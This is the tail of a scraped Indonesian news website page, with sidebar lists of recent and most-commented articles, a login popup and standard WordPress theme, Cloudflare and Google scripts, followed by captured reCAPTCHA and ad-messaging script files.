</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Banjir dan Badai di California Telah Menewaskan 17 Orang,  Puluhan Ribu Dievakuasi" href="https://kabari99.com/dunia/banjir-dan-badai/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/01/california-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/dunia/banjir-dan-badai/">Banjir dan Badai di California Telah Menewaskan 17 Orang,  Puluhan Ribu Dievakuasi</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Oman Chamber of Commerce and Industry" href="https://kabari99.com/dunia/internasional-dunia/oman-chamber-of-commerce-and-industry/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/05/download-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/dunia/internasional-dunia/oman-chamber-of-commerce-and-industry/">Oman Chamber of Commerce and Industry</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Menambah penghasilan dengan menulis artikel!?" href="https://kabari99.com/ekonomi/hasilkan-uang-ekstra/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/01/kabari-tulisan-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Hasilkan uang ekstra" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/ekonomi/hasilkan-uang-ekstra/">Menambah penghasilan dengan menulis artikel!?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Boost Your Day with a Nutritious Breakfast: Top Foods to Avoid" href="https://kabari99.com/gaya-hidup/sustained-energy-foods/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/09/e9024032-a7e2-47e2-9915-aaa2891fe140-e1694246668293-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Sustained energy foods" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/gaya-hidup/sustained-energy-foods/">Boost Your Day with a Nutritious Breakfast: Top Foods to Avoid</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Paling Banyak Dikomentari<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://kabari99.com/gaya-hidup/sehat-jepang/">
							<span class="date meta-item tie-icon">2 days ago</span>							<h3>Cara Hidup Sehat ala Orang Jepang</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/hiburan/teknologi/murah-printer/">
							<span class="date meta-item tie-icon">2 days ago</span>							<h3>Harga murah, kualitas tinggi printers terbaik di dunia!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/olahraga/maroko-prancis/">
							<span class="date meta-item tie-icon">2 days ago</span>							<h3>Maroko berada dalam konfrontasi sengit dengan Prancis hari ini Piala Dunia 2022</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/gaya-hidup/heath/berat-badan-turun-drastis-hati-hati-hiv-dan-aids/">
							<span class="date meta-item tie-icon">2 days ago</span>							<h3>Berat Badan Turun Drastis? Hati Hati HIV dan AIDS!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/gaya-hidup/heath/stress-coping-mechanism-cara-manajemen-stres-yang-lebih-baik/">
							<span class="date meta-item tie-icon">2 days ago</span>							<h3>Stress Coping Mechanism: Cara Manajemen Stres yang lebih Baik</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/dunia/ukraina-kembali-melakukan-pertukaran-tahanan-dengan-rusia/">
							<span class="date meta-item tie-icon">2 days ago</span>							<h3>Pertukaran Tahanan, Rusia Bebaskan 64 Tentara Ukraina</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Komentar terbaru<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://kabari99.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="looking for?" autocomplete="off" placeholder="looking for?" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">looking for?</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://kabari99.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://kabari99.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fkabari99.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://kabari99.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61fc309c8045477d9d425574010593bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7CNZc_IJHvkQVm2bs0YkRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768949834564');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWgTuQbn5GarPmAEeil-qus8sIpsJYkdKcQvsiL-cGaoONBJby3KyUj40JhzhIQWmSZltXuz78FZAvLRKqnM44W9R_t1QHD4fuzEtObmDzfLBn13MJwg6fpaIh2K1LlJ8MaXtY7cLvXPXr9wMfMZXVjuTm6yRoxbGwxH0ewrCmexwvQ_-LHB2E5OP4=/_/ad/skin_=adtech_/javascript/oas.?simple_ad_.net/ads?
body_size: -1291
content:
window['905051c4-a436-434b-8679-c0c7bc212f1f'] = true;